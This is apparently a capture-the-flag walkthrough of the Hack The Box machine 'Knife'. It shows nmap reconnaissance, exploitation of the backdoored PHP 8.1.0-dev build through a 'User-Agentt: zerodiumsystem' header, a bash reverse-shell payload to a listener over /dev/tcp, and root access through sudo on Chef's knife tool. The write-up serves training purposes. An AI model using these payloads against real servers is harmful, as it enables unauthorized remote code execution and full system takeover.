
Knife hosts a website that is running a hijacked version of PHP in which it contains a remote code execution backdoor. Leveraging this backdoor results in an interactive shell access to the system. The user has sudo permissions on knife , which can be exploited to run a malicious Ruby code.
Skills Learned
- Using a backdoor from a supply chain attack 😅
- Sudo exploitation on
knife.
Tools
- Nmap
- BurpSuite
Reconnaissance
Nmap
Performing nmap all TCP scan discovers two open ports, SSH on 22 and an Apache web server on 80. Nothing much to see here.
→ kali@kali «knife» «10.10.14.117»
$ fscan 10.10.10.242 knife
nmap -n -p- --min-rate=10000 10.10.10.242 | grep '^[0-9]' | cut -d '/' -f1 | tr '\n' ',' | sed 's/,$//'
nmap -p 22,80 -sC -sV -oA nmap/10-tcp-allport-knife 10.10.10.242
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-27 10:19 EDT
Nmap scan report for 10.10.10.242
Host is up (0.074s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 be:54:9c:a3:67:c3:15:c3:64:71:7f:6a:53:4a:4c:21 (RSA)
| 256 bf:8a:3f:d4:06:e9:2e:87:4e:c9:7e:ab:22:0e:c0:ee (ECDSA)
|_ 256 1a:de:a1:cc:37:ce:53:bb:1b:fb:2b:0b:ad:b3:f6:84 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Emergent Medical Idea
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 26.44 seconds
fscan is just my Nmap wrapper to do full scan and immediately run script scan against the discovered ports .
Enumeration
TCP 80 - Website
With curl, the hosted website shows that it’s powered by PHP 8.1.0-dev.
→ root@kali «knife» «10.10.14.70»
$ curl -sI http://10.10.10.242/
HTTP/1.1 200 OK
Date: Sat, 22 May 2021 21:46:13 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Content-Type: text/html; charset=UTF-8
The website only displays some CSS text animation. The available menus aren’t clickable.
I did a Gobuster scan but it didn’t output any interesting thing.
Foothold
Shell as james
PHP RCE backdoor
Around March 2021, the PHP git server was compromised and two malicious commit were pushed to the PHP source code. The code from these commits allows an attacker to obtain remote code execution through the HTTP User-Agent header on any website that uses the hijacked version of PHP. In short, it’s a backdoor.

The commits were pushed into the development branch of PHP 8.1. From the previous web enumeration, the website returns with X-Powered-By: PHP/8.1.0-dev in its HTTP response. By presuming that the website uses the hijacked version of PHP, I can try to send a HTTP request with the following HTTP header.
User-Agentt: zerodiumsystem('uname -a');
And the web was vulnerable.
Now to get reverse shell, I can send the following payload:
User-Agentt: zerodiumsystem('bash -c "bash -i >& /dev/tcp/10.10.14.70/9000 0>&1"');
When I send that payload, I have interactive shell access as james on my listener.
→ root@kali «knife» «10.10.14.70»
$ nc -nvlp 9000
listening on [any] 9000 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.242] 48566
bash: cannot set terminal process group (966): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
I also made a script to leverage this backdoor, here.
Shell upgrade
I will do the PTY trick to upgrade my shell
james@knife:/$ export TERM=xterm
export TERM=xterm
james@knife:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
james@knife:/$ ^Z
[1] + 15541 suspended nc -nvlp 9000
→ root@kali «knife» «10.10.14.70»
$ stty raw -echo; fg
[1] + 15541 continued nc -nvlp 9000
james@knife:/$
Privilege Escalation
Shell as root
Enumeration
User james is allowed to run knife as root.
james@knife:/opt/chef-workstation/bin$ sudo -l
Matching Defaults entries for james on knife:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on knife:
(root) NOPASSWD: /usr/bin/knife
Sudo - knife
knife is a part of Chef, a software for infrastructure management and automation. I’m not familiar with that, but according to this documentation, knife can run a Ruby code or Ruby file script. Therefore, the tool can be abused like this.
james@knife:~$ sudo knife exec -E "exec '/bin/bash'"
root@knife:/home/james# id
uid=0(root) gid=0(root) groups=0(root)
Now I can grab the root flag
root@knife:/home/james# cat /root/root.txt
c3744...[SNIP]...